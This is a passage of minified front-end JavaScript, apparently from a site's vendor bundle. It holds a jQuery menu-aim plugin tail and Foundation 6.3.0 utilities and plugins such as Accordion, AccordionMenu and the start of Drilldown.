== o.submenuDirection ? (f = u, m = d) : "above" == o.submenuDirection && (f = r, m = l); var g = h(c, f), v = h(c, m), y = h(p, f), w = h(p, m); return g < y && v > w ? (s = c, 300) : (s = null, 0) }; i.mouseleave(function () { r && clearTimeout(r); o.exitMenu(this) && (n && o.deactivate(n), n = null) }).find(o.rowSelector).mouseenter(function () { r && clearTimeout(r); o.enter(this), d(this) }).mouseleave(function () { o.exit(this) }).click(function () { l(this) }), e(document).mousemove(function (e) { a.push({ x: e.pageX, y: e.pageY }), a.length > 3 && a.shift() }) }).call(this, t) }), this } }(jQuery); var _createClass = function () { function e(e, t) { for (var i = 0; i < t.length; i++) { var n = t[i]; n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(e, n.key, n) } } return function (t, i, n) { return i && e(t.prototype, i), n && e(t, n), t } }(), _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e }; function _classCallCheck(e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function") } !function (e) { "use strict"; var t = { version: "6.3.0", _plugins: {}, _uuids: [], rtl: function () { return "rtl" === e("html").attr("dir") }, plugin: function (e, t) { var a = t || i(e), s = n(a); this._plugins[s] = this[a] = e }, registerPlugin: function (e, t) { var a = t ? n(t) : i(e.constructor).toLowerCase(); e.uuid = this.GetYoDigits(6, a), e.$element.attr("data-" + a) || e.$element.attr("data-" + a, e.uuid), e.$element.data("zfPlugin") || e.$element.data("zfPlugin", e), e.$element.trigger("init.zf." + a), this._uuids.push(e.uuid) }, unregisterPlugin: function (e) { var t = n(i(e.$element.data("zfPlugin").constructor)); for (var a in this._uuids.splice(this._uuids.indexOf(e.uuid), 1), e.$element.removeAttr("data-" + t).removeData("zfPlugin").trigger("destroyed.zf." + t), e) e[a] = null }, reInit: function (t) { var i = t instanceof e; try { if (i) t.each(function () { e(this).data("zfPlugin")._init() }); else { var a = void 0 === t ? "undefined" : _typeof(t), s = this; ({ object: function (t) { t.forEach(function (t) { t = n(t), e("[data-" + t + "]").foundation("_init") }) }, string: function () { t = n(t), e("[data-" + t + "]").foundation("_init") }, undefined: function () { this.object(Object.keys(s._plugins)) } })[a](t) } } catch (e) { console.error(e) } finally { return t } }, GetYoDigits: function (e, t) { return e = e || 6, Math.round(Math.pow(36, e + 1) - Math.random() * Math.pow(36, e)).toString(36).slice(1) + (t ? "-" + t : "") }, reflow: function (t, i) { void 0 === i ? i = Object.keys(this._plugins) : "string" == typeof i && (i = [i]); var n = this; e.each(i, function (i, a) { var s = n._plugins[a]; e(t).find("[data-" + a + "]").addBack("[data-" + a + "]").each(function () { var t = e(this), i = {}; if (t.data("zfPlugin")) console.warn("Tried to initialize " + a + " on an element that already has a Foundation plugin."); else { if (t.attr("data-options")) t.attr("data-options").split(";").forEach(function (e, t) { var n = e.split(":").map(function (e) { return e.trim() }); n[0] && (i[n[0]] = function (e) { if ("true" === e) return !0; if ("false" === e) return !1; if (!isNaN(1 * e)) return parseFloat(e); return e }(n[1])) }); try { t.data("zfPlugin", new s(e(this), i)) } catch (e) { console.error(e) } finally { return } } }) }) }, getFnName: i, transitionend: function (e) { var t, i = { transition: "transitionend", WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "otransitionend" }, n = document.createElement("div"); for (var a in i) void 0 !== n.style[a] && (t = i[a]); return t || (t = setTimeout(function () { e.triggerHandler("transitionend", [e]) }, 1), "transitionend") } }; t.util = { throttle: function (e, t) { var i = null; return function () { var n = this, a = arguments; null === i && (i = setTimeout(function () { e.apply(n, a), i = null }, t)) } } }; function i(e) { if (void 0 === Function.prototype.name) { var t = /function\s([^(]{1,})\(/.exec(e.toString()); return t && t.length > 1 ? t[1].trim() : "" } return void 0 === e.prototype ? e.constructor.name : e.prototype.constructor.name } function n(e) { return e.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase() } window.Foundation = t, e.fn.foundation = function (n) { var a = void 0 === n ? "undefined" : _typeof(n), s = e("meta.foundation-mq"), r = e(".no-js"); if (s.length || e('<meta class="foundation-mq">').appendTo(document.head), r.length && r.removeClass("no-js"), "undefined" === a) t.MediaQuery._init(), t.reflow(this); else { if ("string" !== a) throw new TypeError("We're sorry, " + a + " is not a valid parameter. You must use a string representing the method you wish to invoke."); var o = Array.prototype.slice.call(arguments, 1), l = this.data("zfPlugin"); if (void 0 === l || void 0 === l[n]) throw new ReferenceError("We're sorry, '" + n + "' is not an available method for " + (l ? i(l) : "this element") + "."); 1 === this.length ? l[n].apply(l, o) : this.each(function (t, i) { l[n].apply(e(i).data("zfPlugin"), o) }) } return this }, function () { Date.now && window.Date.now || (window.Date.now = Date.now = function () { return (new Date).getTime() }); for (var e = ["webkit", "moz"], t = 0; t < e.length && !window.requestAnimationFrame; ++t) { var i = e[t]; window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"] } if (/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent) || !window.requestAnimationFrame || !window.cancelAnimationFrame) { var n = 0; window.requestAnimationFrame = function (e) { var t = Date.now(), i = Math.max(n + 16, t); return setTimeout(function () { e(n = i) }, i - t) }, window.cancelAnimationFrame = clearTimeout } window.performance && window.performance.now || (window.performance = { start: Date.now(), now: function () { return Date.now() - this.start } }) }(), Function.prototype.bind || (Function.prototype.bind = function (e) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var t = Array.prototype.slice.call(arguments, 1), i = this, n = function () { }, a = function () { return i.apply(this instanceof n ? this : e, t.concat(Array.prototype.slice.call(arguments))) }; return this.prototype && (n.prototype = this.prototype), a.prototype = new n, a }) }(jQuery), function (e) { function t(e, t) { if ((e = e.length ? e[0] : e) === window || e === document) throw new Error("I'm sorry, Dave. I'm afraid I can't do that."); var i = e.getBoundingClientRect(), n = e.parentNode.getBoundingClientRect(), a = document.body.getBoundingClientRect(), s = window.pageYOffset, r = window.pageXOffset; return { width: i.width, height: i.height, offset: { top: i.top + s, left: i.left + r }, parentDims: { width: n.width, height: n.height, offset: { top: n.top + s, left: n.left + r } }, windowDims: { width: a.width, height: a.height, offset: { top: s, left: r } } } } Foundation.Box = { ImNotTouchingYou: function (e, i, n, a) { var s, r, o, l, d = t(e); if (i) { var u = t(i); r = d.offset.top + d.height <= u.height + u.offset.top, s = d.offset.top >= u.offset.top, o = d.offset.left >= u.offset.left, l = d.offset.left + d.width <= u.width + u.offset.left } else r = d.offset.top + d.height <= d.windowDims.height + d.windowDims.offset.top, s = d.offset.top >= d.windowDims.offset.top, o = d.offset.left >= d.windowDims.offset.left, l = d.offset.left + d.width <= d.windowDims.width; var c = [r, s, o, l]; if (n) return o === l == !0; if (a) return s === r == !0; return -1 === c.indexOf(!1) }, GetDimensions: t, GetOffsets: function (e, i, n, a, s, r) { var o = t(e), l = i ? t(i) : null; switch (n) { case "top": return { left: Foundation.rtl() ? l.offset.left - o.width + l.width : l.offset.left, top: l.offset.top - (o.height + a) }; case "left": return { left: l.offset.left - (o.width + s), top: l.offset.top }; case "right": return { left: l.offset.left + l.width + s, top: l.offset.top }; case "center top": return { left: l.offset.left + l.width / 2 - o.width / 2, top: l.offset.top - (o.height + a) }; case "center bottom": return { left: r ? s : l.offset.left + l.width / 2 - o.width / 2, top: l.offset.top + l.height + a }; case "center left": return { left: l.offset.left - (o.width + s), top: l.offset.top + l.height / 2 - o.height / 2 }; case "center right": return { left: l.offset.left + l.width + s + 1, top: l.offset.top + l.height / 2 - o.height / 2 }; case "center": return { left: o.windowDims.offset.left + o.windowDims.width / 2 - o.width / 2, top: o.windowDims.offset.top + o.windowDims.height / 2 - o.height / 2 }; case "reveal": return { left: (o.windowDims.width - o.width) / 2, top: o.windowDims.offset.top + a }; case "reveal full": return { left: o.windowDims.offset.left, top: o.windowDims.offset.top }; case "left bottom": return { left: l.offset.left, top: l.offset.top + l.height + a }; case "right bottom": return { left: l.offset.left + l.width + s - o.width, top: l.offset.top + l.height + a }; default: return { left: Foundation.rtl() ? l.offset.left - o.width + l.width : l.offset.left + s, top: l.offset.top + l.height + a } } } } }(jQuery), function (e) { var t = { 9: "TAB", 13: "ENTER", 27: "ESCAPE", 32: "SPACE", 37: "ARROW_LEFT", 38: "ARROW_UP", 39: "ARROW_RIGHT", 40: "ARROW_DOWN" }, i = {}, n = { keys: function (e) { var t = {}; for (var i in e) t[e[i]] = e[i]; return t }(t), parseKey: function (e) { var i = t[e.which || e.keyCode] || String.fromCharCode(e.which).toUpperCase(); return i = i.replace(/\W+/, ""), e.shiftKey && (i = "SHIFT_" + i), e.ctrlKey && (i = "CTRL_" + i), e.altKey && (i = "ALT_" + i), i = i.replace(/_$/, "") }, handleKey: function (t, n, a) { var s, r = i[n], o = this.parseKey(t); if (!r) return console.warn("Component not defined!"); if ((s = a[(void 0 === r.ltr ? r : Foundation.rtl() ? e.extend({}, r.ltr, r.rtl) : e.extend({}, r.rtl, r.ltr))[o]]) && "function" == typeof s) { var l = s.apply(); (a.handled || "function" == typeof a.handled) && a.handled(l) } else (a.unhandled || "function" == typeof a.unhandled) && a.unhandled() }, findFocusable: function (t) { return !!t && t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function () { return !(!e(this).is(":visible") || e(this).attr("tabindex") < 0) }) }, register: function (e, t) { i[e] = t }, trapFocus: function (e) { var t = Foundation.Keyboard.findFocusable(e), i = t.eq(0), n = t.eq(-1); e.on("keydown.zf.trapfocus", function (e) { e.target === n[0] && "TAB" === Foundation.Keyboard.parseKey(e) ? (e.preventDefault(), i.focus()) : e.target === i[0] && "SHIFT_TAB" === Foundation.Keyboard.parseKey(e) && (e.preventDefault(), n.focus()) }) }, releaseFocus: function (e) { e.off("keydown.zf.trapfocus") } }; Foundation.Keyboard = n }(jQuery), function (e) { var t = { queries: [], current: "", _init: function () { var t, i = e(".foundation-mq").css("font-family"); for (var n in t = function (e) { var t = {}; if ("string" != typeof e) return t; if (!(e = e.trim().slice(1, -1))) return t; return t = e.split("&").reduce(function (e, t) { var i = t.replace(/\+/g, " ").split("="), n = i[0], a = i[1]; return n = decodeURIComponent(n), a = void 0 === a ? null : decodeURIComponent(a), e.hasOwnProperty(n) ? Array.isArray(e[n]) ? e[n].push(a) : e[n] = [e[n], a] : e[n] = a, e }, {}) }(i)) t.hasOwnProperty(n) && this.queries.push({ name: n, value: "only screen and (min-width: " + t[n] + ")" }); this.current = this._getCurrentSize(), this._watcher() }, atLeast: function (e) { var t = this.get(e); return !!t && window.matchMedia(t).matches }, is: function (e) { return (e = e.trim().split(" ")).length > 1 && "only" === e[1] ? e[0] === this._getCurrentSize() : this.atLeast(e[0]) }, get: function (e) { for (var t in this.queries) if (this.queries.hasOwnProperty(t)) { var i = this.queries[t]; if (e === i.name) return i.value } return null }, _getCurrentSize: function () { for (var e, t = 0; t < this.queries.length; t++) { var i = this.queries[t]; window.matchMedia(i.value).matches && (e = i) } return "object" === (void 0 === e ? "undefined" : _typeof(e)) ? e.name : e }, _watcher: function () { var t = this; e(window).on("resize.zf.mediaquery", function () { var i = t._getCurrentSize(), n = t.current; i !== n && (t.current = i, e(window).trigger("changed.zf.mediaquery", [i, n])) }) } }; Foundation.MediaQuery = t, window.matchMedia || (window.matchMedia = function () { "use strict"; var e = window.styleMedia || window.media; if (!e) { var t, i = document.createElement("style"), n = document.getElementsByTagName("script")[0]; i.type = "text/css", i.id = "matchmediajs-test", n && n.parentNode && n.parentNode.insertBefore(i, n), t = "getComputedStyle" in window && window.getComputedStyle(i, null) || i.currentStyle, e = { matchMedium: function (e) { var n = "@media " + e + "{ #matchmediajs-test { width: 1px; } }"; return i.styleSheet ? i.styleSheet.cssText = n : i.textContent = n, "1px" === t.width } } } return function (t) { return { matches: e.matchMedium(t || "all"), media: t || "all" } } }()), Foundation.MediaQuery = t }(jQuery), function (e) { var t = ["mui-enter", "mui-leave"], i = ["mui-enter-active", "mui-leave-active"], n = { animateIn: function (e, t, i) { a(!0, e, t, i) }, animateOut: function (e, t, i) { a(!1, e, t, i) } }; function a(n, a, s, r) { if ((a = e(a).eq(0)).length) { var o = n ? t[0] : t[1], l = n ? i[0] : i[1]; d(), a.addClass(s).css("transition", "none"), requestAnimationFrame(function () { a.addClass(o), n && a.show() }), requestAnimationFrame(function () { a[0].offsetWidth, a.css("transition", "").addClass(l) }), a.one(Foundation.transitionend(a), function () { n || a.hide(); d(), r && r.apply(a) }) } function d() { a[0].style.transitionDuration = 0, a.removeClass(o + " " + l + " " + s) } } Foundation.Move = function (e, t, i) { var n, a, s = null; if (0 === e) return i.apply(t), void t.trigger("finished.zf.animate", [t]).triggerHandler("finished.zf.animate", [t]); n = window.requestAnimationFrame(function r(o) { s || (s = o), a = o - s, i.apply(t), a < e ? n = window.requestAnimationFrame(r, t) : (window.cancelAnimationFrame(n), t.trigger("finished.zf.animate", [t]).triggerHandler("finished.zf.animate", [t])) }) }, Foundation.Motion = n }(jQuery), function (e) { var t = { Feather: function (t) { var i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "zf"; t.attr("role", "menubar"); var n = t.find("li").attr({ role: "menuitem" }), a = "is-" + i + "-submenu", s = a + "-item", r = "is-" + i + "-submenu-parent"; n.each(function () { var t = e(this), n = t.children("ul"); n.length && (t.addClass(r).attr({ "aria-haspopup": !0, "aria-label": t.children("a:first").text() }), "drilldown" === i && t.attr({ "aria-expanded": !1 }), n.addClass("submenu " + a).attr({ "data-submenu": "", role: "menu" }), "drilldown" === i && n.attr({ "aria-hidden": !0 })), t.parent("[data-submenu]").length && t.addClass("is-submenu-item " + s) }) }, Burn: function (e, t) { var i = "is-" + t + "-submenu", n = i + "-item", a = "is-" + t + "-submenu-parent"; e.find(">li, .menu, .menu > li").removeClass(i + " " + n + " " + a + " is-submenu-item submenu is-active").removeAttr("data-submenu").css("display", "") } }; Foundation.Nest = t }(jQuery), function (e) { Foundation.Timer = function (e, t, i) { var n, a, s = this, r = t.duration, o = Object.keys(e.data())[0] || "timer", l = -1; this.isPaused = !1, this.restart = function () { l = -1, clearTimeout(a), this.start() }, this.start = function () { this.isPaused = !1, clearTimeout(a), l = l <= 0 ? r : l, e.data("paused", !1), n = Date.now(), a = setTimeout(function () { t.infinite && s.restart(), i && "function" == typeof i && i() }, l), e.trigger("timerstart.zf." + o) }, this.pause = function () { this.isPaused = !0, clearTimeout(a), e.data("paused", !0); var t = Date.now(); l -= t - n, e.trigger("timerpaused.zf." + o) } }, Foundation.onImagesLoaded = function (t, i) { var n = t.length; function a() { 0 == --n && i() } 0 === n && i(), t.each(function () { if (this.complete || 4 === this.readyState || "complete" === this.readyState) a(); else { var t = e(this).attr("src"); e(this).attr("src", t + "?" + (new Date).getTime()), e(this).one("load", function () { a() }) } }) } }(jQuery), function (e) { e.spotSwipe = { version: "1.0.0", enabled: "ontouchstart" in document.documentElement, preventDefault: !1, moveThreshold: 75, timeThreshold: 200 }; var t, i, n, a = !1; function s() { this.removeEventListener("touchmove", r), this.removeEventListener("touchend", s), a = !1 } function r(r) { if (e.spotSwipe.preventDefault && r.preventDefault(), a) { var o, l = r.touches[0].pageX, d = (r.touches[0].pageY, t - l); n = (new Date).getTime() - i, Math.abs(d) >= e.spotSwipe.moveThreshold && n <= e.spotSwipe.timeThreshold && (o = d > 0 ? "left" : "right"), o && (r.preventDefault(), s.call(this), e(this).trigger("swipe", o).trigger("swipe" + o)) } } function o(e) { 1 == e.touches.length && (t = e.touches[0].pageX, e.touches[0].pageY, a = !0, i = (new Date).getTime(), this.addEventListener("touchmove", r, !1), this.addEventListener("touchend", s, !1)) } e.event.special.swipe = { setup: function () { this.addEventListener && this.addEventListener("touchstart", o, !1) } }, e.each(["left", "up", "down", "right"], function () { e.event.special["swipe" + this] = { setup: function () { e(this).on("swipe", e.noop) } } }) }(jQuery), function (e) { e.fn.addTouch = function () { this.each(function (i, n) { e(n).bind("touchstart touchmove touchend touchcancel", function () { t(event) }) }); var t = function (e) { var t, i = e.changedTouches[0], n = { touchstart: "mousedown", touchmove: "mousemove", touchend: "mouseup" }[e.type]; "MouseEvent" in window && "function" == typeof window.MouseEvent ? t = new window.MouseEvent(n, { bubbles: !0, cancelable: !0, screenX: i.screenX, screenY: i.screenY, clientX: i.clientX, clientY: i.clientY }) : (t = document.createEvent("MouseEvent")).initMouseEvent(n, !0, !0, window, 1, i.screenX, i.screenY, i.clientX, i.clientY, !1, !1, !1, !1, 0, null), i.target.dispatchEvent(t) } } }(jQuery), function (e) { var t = function () { for (var e = ["WebKit", "Moz", "O", "Ms", ""], t = 0; t < e.length; t++)if (e[t] + "MutationObserver" in window) return window[e[t] + "MutationObserver"]; return !1 }(), i = function (t, i) { t.data(i).split(" ").forEach(function (n) { e("#" + n)["close" === i ? "trigger" : "triggerHandler"](i + ".zf.trigger", [t]) }) }; function n() { var i, n, a; !function () { if (!t) return !1; var i = document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"), n = function (t) { var i = e(t[0].target); switch (t[0].type) { case "attributes": "scroll" === i.attr("data-events") && "data-events" === t[0].attributeName && i.triggerHandler("scrollme.zf.trigger", [i, window.pageYOffset]), "resize" === i.attr("data-events") && "data-events" === t[0].attributeName && i.triggerHandler("resizeme.zf.trigger", [i]), "style" === t[0].attributeName && (i.closest("[data-mutate]").attr("data-events", "mutate"), i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger", [i.closest("[data-mutate]")])); break; case "childList": i.closest("[data-mutate]").attr("data-events", "mutate"), i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger", [i.closest("[data-mutate]")]); break; default: return !1 } }; if (i.length) for (var a = 0; a <= i.length - 1; a++) { var s = new t(n); s.observe(i[a], { attributes: !0, childList: !0, characterData: !1, subtree: !0, attributeFilter: ["data-events", "style"] }) } }(), n = void 0, (a = e("[data-resize]")).length && e(window).off("resize.zf.trigger").on("resize.zf.trigger", function (s) { n && clearTimeout(n), n = setTimeout(function () { t || a.each(function () { e(this).triggerHandler("resizeme.zf.trigger") }), a.attr("data-events", "resize") }, i || 10) }), function (i) { var n = void 0, a = e("[data-scroll]"); a.length && e(window).off("scroll.zf.trigger").on("scroll.zf.trigger", function (s) { n && clearTimeout(n), n = setTimeout(function () { t || a.each(function () { e(this).triggerHandler("scrollme.zf.trigger") }), a.attr("data-events", "scroll") }, i || 10) }) }(), function (i) { var n = e("[data-mutate]"); n.length && t && n.each(function () { e(this).triggerHandler("mutateme.zf.trigger") }) }(), function (t) { var i = e("[data-yeti-box]"), n = ["dropdown", "tooltip", "reveal"]; t && ("string" == typeof t ? n.push(t) : "object" === (void 0 === t ? "undefined" : _typeof(t)) && "string" == typeof t[0] ? n.concat(t) : console.error("Plugin names must be strings")); if (i.length) { var a = n.map(function (e) { return "closeme.zf." + e }).join(" "); e(window).off(a).on(a, function (t, i) { var n = t.namespace.split(".")[0], a = e("[data-" + n + "]").not('[data-yeti-box="' + i + '"]'); a.each(function () { var t = e(this); t.triggerHandler("close.zf.trigger", [t]) }) }) } }() } e(document).on("click.zf.trigger", "[data-open]", function () { i(e(this), "open") }), e(document).on("click.zf.trigger", "[data-close]", function () { e(this).data("close") ? i(e(this), "close") : e(this).trigger("close.zf.trigger") }), e(document).on("click.zf.trigger", "[data-toggle]", function () { e(this).data("toggle") ? i(e(this), "toggle") : e(this).trigger("toggle.zf.trigger") }), e(document).on("close.zf.trigger", "[data-closable]", function (t) { t.stopPropagation(); var i = e(this).data("closable"); "" !== i ? Foundation.Motion.animateOut(e(this), i, function () { e(this).trigger("closed.zf") }) : e(this).fadeOut().trigger("closed.zf") }), e(document).on("focus.zf.trigger blur.zf.trigger", "[data-toggle-focus]", function () { var t = e(this).data("toggle-focus"); e("#" + t).triggerHandler("toggle.zf.trigger", [e(this)]) }), e(window).on("load", function () { n() }), Foundation.IHearYou = n }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), this._init(), Foundation.registerPlugin(this, "Accordion"), Foundation.Keyboard.register("Accordion", { ENTER: "toggle", SPACE: "toggle", ARROW_DOWN: "next", ARROW_UP: "previous" }) } return _createClass(t, [{ key: "_init", value: function () { this.$element.attr("role", "tablist"), this.$tabs = this.$element.children("[data-accordion-item]"), this.$tabs.each(function (t, i) { var n = e(i), a = n.children("[data-tab-content]"), s = a[0].id || Foundation.GetYoDigits(6, "accordion"), r = i.id || s + "-label"; n.find("a:first").attr({ "aria-controls": s, role: "tab", id: r, "aria-expanded": !1, "aria-selected": !1 }), a.attr({ role: "tabpanel", "aria-labelledby": r, "aria-hidden": !0, id: s }) }); var t = this.$element.find(".is-active").children("[data-tab-content]"); t.length && this.down(t, !0), this._events() } }, { key: "_events", value: function () { var t = this; this.$tabs.each(function () { var i = e(this), n = i.children("[data-tab-content]"); n.length && i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion", function (e) { e.preventDefault(), t.toggle(n) }).on("keydown.zf.accordion", function (e) { Foundation.Keyboard.handleKey(e, "Accordion", { toggle: function () { t.toggle(n) }, next: function () { var e = i.next().find("a").focus(); t.options.multiExpand || e.trigger("click.zf.accordion") }, previous: function () { var e = i.prev().find("a").focus(); t.options.multiExpand || e.trigger("click.zf.accordion") }, handled: function () { e.preventDefault(), e.stopPropagation() } }) }) }) } }, { key: "toggle", value: function (e) { e.parent().hasClass("is-active") ? this.up(e) : this.down(e) } }, { key: "down", value: function (t, i) { var n = this; if (t.attr("aria-hidden", !1).parent("[data-tab-content]").addBack().parent().addClass("is-active"), !this.options.multiExpand && !i) { var a = this.$element.children(".is-active").children("[data-tab-content]"); a.length && this.up(a.not(t)) } t.slideDown(this.options.slideSpeed, function () { n.$element.trigger("down.zf.accordion", [t]) }), e("#" + t.attr("aria-labelledby")).attr({ "aria-expanded": !0, "aria-selected": !0 }) } }, { key: "up", value: function (t) { var i = t.parent().siblings(), n = this; (this.options.allowAllClosed || i.hasClass("is-active")) && t.parent().hasClass("is-active") && (t.slideUp(n.options.slideSpeed, function () { n.$element.trigger("up.zf.accordion", [t]) }), t.attr("aria-hidden", !0).parent().removeClass("is-active"), e("#" + t.attr("aria-labelledby")).attr({ "aria-expanded": !1, "aria-selected": !1 })) } }, { key: "destroy", value: function () { this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display", ""), this.$element.find("a").off(".zf.accordion"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { slideSpeed: 250, multiExpand: !1, allowAllClosed: !1 }, Foundation.plugin(t, "Accordion") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), Foundation.Nest.Feather(this.$element, "accordion"), this._init(), Foundation.registerPlugin(this, "AccordionMenu"), Foundation.Keyboard.register("AccordionMenu", { ENTER: "toggle", SPACE: "toggle", ARROW_RIGHT: "open", ARROW_UP: "up", ARROW_DOWN: "down", ARROW_LEFT: "close", ESCAPE: "closeAll" }) } return _createClass(t, [{ key: "_init", value: function () { this.$element.find("[data-submenu]").not(".is-active").slideUp(0), this.$element.attr({ role: "menu", "aria-multiselectable": this.options.multiOpen }), this.$menuLinks = this.$element.find(".is-accordion-submenu-parent"), this.$menuLinks.each(function () { var t = this.id || Foundation.GetYoDigits(6, "acc-menu-link"), i = e(this), n = i.children("[data-submenu]"), a = n[0].id || Foundation.GetYoDigits(6, "acc-menu"), s = n.hasClass("is-active"); i.attr({ "aria-controls": a, "aria-expanded": s, role: "menuitem", id: t }), n.attr({ "aria-labelledby": t, "aria-hidden": !s, role: "menu", id: a }) }); var t = this.$element.find(".is-active"); if (t.length) { var i = this; t.each(function () { i.down(e(this)) }) } this._events() } }, { key: "_events", value: function () { var t = this; this.$element.find("li").each(function () { var i = e(this).children("[data-submenu]"); i.length && e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu", function (e) { e.preventDefault(), t.toggle(i) }) }).on("keydown.zf.accordionmenu", function (i) { var n, a, s = e(this), r = s.parent("ul").children("li"), o = s.children("[data-submenu]"); r.each(function (t) { if (e(this).is(s)) return n = r.eq(Math.max(0, t - 1)).find("a").first(), a = r.eq(Math.min(t + 1, r.length - 1)).find("a").first(), e(this).children("[data-submenu]:visible").length && (a = s.find("li:first-child").find("a").first()), e(this).is(":first-child") ? n = s.parents("li").first().find("a").first() : n.parents("li").first().children("[data-submenu]:visible").length && (n = n.parents("li").find("li:last-child").find("a").first()), void (e(this).is(":last-child") && (a = s.parents("li").first().next("li").find("a").first())) }), Foundation.Keyboard.handleKey(i, "AccordionMenu", { open: function () { o.is(":hidden") && (t.down(o), o.find("li").first().find("a").first().focus()) }, close: function () { o.length && !o.is(":hidden") ? t.up(o) : s.parent("[data-submenu]").length && (t.up(s.parent("[data-submenu]")), s.parents("li").first().find("a").first().focus()) }, up: function () { return n.focus(), !0 }, down: function () { return a.focus(), !0 }, toggle: function () { s.children("[data-submenu]").length && t.toggle(s.children("[data-submenu]")) }, closeAll: function () { t.hideAll() }, handled: function (e) { e && i.preventDefault(), i.stopImmediatePropagation() } }) }) } }, { key: "hideAll", value: function () { this.up(this.$element.find("[data-submenu]")) } }, { key: "showAll", value: function () { this.down(this.$element.find("[data-submenu]")) } }, { key: "toggle", value: function (e) { e.is(":animated") || (e.is(":hidden") ? this.down(e) : this.up(e)) } }, { key: "down", value: function (e) { var t = this; this.options.multiOpen || this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))), e.addClass("is-active").attr({ "aria-hidden": !1 }).parent(".is-accordion-submenu-parent").attr({ "aria-expanded": !0 }), e.slideDown(t.options.slideSpeed, function () { t.$element.trigger("down.zf.accordionMenu", [e]) }) } }, { key: "up", value: function (e) { var t = this; e.slideUp(t.options.slideSpeed, function () { t.$element.trigger("up.zf.accordionMenu", [e]) }), e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden", !0).parent(".is-accordion-submenu-parent").attr("aria-expanded", !1) } }, { key: "destroy", value: function () { this.$element.find("[data-submenu]").slideDown(0).css("display", ""), this.$element.find("a").off("click.zf.accordionMenu"), Foundation.Nest.Burn(this.$element, "accordion"), Foundation.unregisterPlugin(this) } }]), t }(); t.defaults = { slideSpeed: 250, multiOpen: !0 }, Foundation.plugin(t, "AccordionMenu") }(jQuery), function (e) { var t = function () { function t(i, n) { _classCallCheck(this, t), this.$element = i, this.options = e.extend({}, t.defaults, this.$element.data(), n), Foundation.Nest.Feather(this.$element, "drilldown"), this._init(), Foundation.registerPlugin(this, "Drilldown"), Foundation.Keyboard.register("Drilldown", { ENTER: "open", SPACE: "open", ARROW_RIGHT: "next", ARROW_UP: "up", ARROW_DOWN: "down", ARROW_LEFT: "previous", ESCAPE: "close", TAB: "down", SHIFT_TAB: "up" }) } return _createClass(t, [{ key: "_init", value: function () { this.$submenuAnchors = this.$element.find("li.is-drilldown-submenu-parent").children("a"), this.$submenus = this.$submenuAnchors.parent("li").children("[data-submenu]"), this.$menuItems = this.$element.find("li").not(".js-drilldown-back").attr("role", "menuitem").find("a"), this.$element.attr("data-mutate", this.$element.attr("data-drilldown") || Foundation.GetYoDigits(6, "drilldown")), this._prepareMenu(), this._registerEvents(), this._keyboardEvents() } }, { key: "_prepareMenu", value: function () { var t = this; this.$submenuAnchors.each(function () { var i = e(this), n = i.parent(); t.options.parentLink && i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'), i.data("savedHref", i.attr("href")).removeAttr("href").attr("tabindex", 0), i.children("[data-submenu]").attr({ "aria-hidden": !0, tabindex: 0, role: "menu" }), t._events(i) }), this.$submenus.each(function () { var i = e(this); if (!i.find(".js-drilldown-back").length) switch (t.options.backButtonPosition) { case "bottom": i.append(t.options.backButton); break; case "top": i.prepend(t.options.backButton); break; default: console.error("Unsupported backButtonPosition value '" + t.options.backButtonPosition + "'") }t._back(i) }), this.options.autoHeight || this.$submenus.addClass("drilldown-submenu-cover-previous"), this.$element.parent().hasClass("is-drilldown") || (this.$wrapper = e(this.options.wrapper).addClass("is-drilldown"), this.options.animateHeight && this.$wrapper.addClass("animate-height"), this.$wrapper = this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims())) } }, { key: "_resize", value: function () { this.$wrapper.css({ "max-width": "none", "min-height": "none" }), this.$wrapper.css(this._getMaxDims()) } }, { key: "_events", value: function (t) { var i = this; t.off("click.zf.drilldown").on("click.zf.drilldown", function (n) { if (e(n.target).parentsUntil("ul", "li").hasClass("is-drilldown-submenu-parent") && (n.stopImmediatePropagation(), n.preventDefault()), i._show(t.parent("li")), i.options.closeOnClick) { var a = e("body"); a.off(".zf.drilldown").on("click.zf.drilldown", function (t) { t.target === i.$element[0] || e.contains(i.$element[0], t.target) || (t.preventDefault(), i._hideAll(), a.off(".zf.drilldown")) }) } }), this.$element.on("mutateme.zf.trigger", this._resize.bind(this)) } }, { key: "_registerEvents", value: function () { this.options.scrollTop && (this._bindHandler = this._scrollTop.bind(this), this.$element.on("open.zf.drilldown hide.zf.drilldown closed.zf.drilldown", this._bindHandler)) } }, { key: "_scrollTop", value: function () { var t = this, i = "" != t.options.scrollTopElement ? e(t.options.scrollTopElement) : t.$element, n = parseInt(i.offset().top + t.options.scrollTopOffset); e("html, body").stop(!0).animate({ scrollTop: n }, t.options.animationDuration, t.options.animationEasing, function () { this === e("html")[0] && 